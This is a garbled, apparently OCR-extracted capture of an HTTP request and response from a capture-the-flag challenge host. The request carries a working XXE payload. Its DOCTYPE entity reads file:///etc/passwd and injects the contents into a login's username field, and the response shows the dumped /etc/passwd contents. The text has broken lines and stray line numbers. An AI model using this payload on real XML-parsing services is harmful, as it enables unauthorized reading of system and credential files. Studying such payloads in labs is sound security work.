 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding : gzip, deflate
Content-Type : application/xml;charset=utf-8
X-Requested-With : XMLHttpRequest
Content-Length : 176
Origin:
http://8e1ef05e-a908-43a4-aeeb-3652d34455ba.node5.buuoj.c
n:81
Connection: close
Referer:
http://8e1ef05e-a908-43a4-aeeb-3652d34455ba.node5.buuoj.c
n:81/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<user>
<username>
&admin;
</username>
<password>
admin
</password>
</user>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
login
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 </msg>
</result>